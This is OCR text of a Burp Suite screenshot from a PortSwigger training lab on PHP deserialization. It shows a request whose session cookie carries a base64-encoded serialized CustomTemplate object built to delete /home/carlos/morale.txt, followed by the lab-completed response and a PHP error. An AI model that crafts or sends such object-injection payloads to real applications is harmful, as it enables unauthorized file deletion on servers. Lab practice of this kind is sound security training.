 Request
Pretty Raw Hex
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0ab600a6032947d48109701a00df0003.web-security-academy.net
3 Cookie: session=
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjI6e3M6MTg6InRlbXBsYXRlX2ZpbGVfcGF0aCI7czoyMzoiL2hvbWUvY2FybG
9zL21vcmFsZS50eHQiO3M6MTQ6ImxvY2tfZmlsZV9wYXRoIjtzOjIzOiIvaG9tZS9jYXJsb3MvbW9yYWxlLnR4dCI7
fQo=
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ab600a6032947d48109701a00df0003.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
49 <a href='
https://portswigger.net/web-security/deserialization/exploiting/lab-deserializatio
n-arbitrary-object-injection-in-php'>
50 Continue learning
51 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background=
'new 0 0 28 30' xml:space=preserve title=back-arrow>
52 <g>
53 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
54 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
55 </g>
56 </svg>
57 </a>
58 </div>
59 </div>
60 </section>
61
62 <script src='/resources/labheader/js/completedLabHeader.js'>
</script>
</div>
63 <div theme="">
64 <section class="maincontainer">
65 <div class="container is-page">
66 <header class="navigation-header">
67 </header>
68 <h4>
Internal Server Error
</h4>
69 <p class=is-warning>
PHP Fatal error:  Uncaught Exception: Invalid user  in /var/www/index.php:7
70 Stack trace:
71 #0 {main}
72 thrown in /var/www/index.php on line 7
</p>
73 </div>
74 </section>
75 </div>
76 </body>
77 </html>
78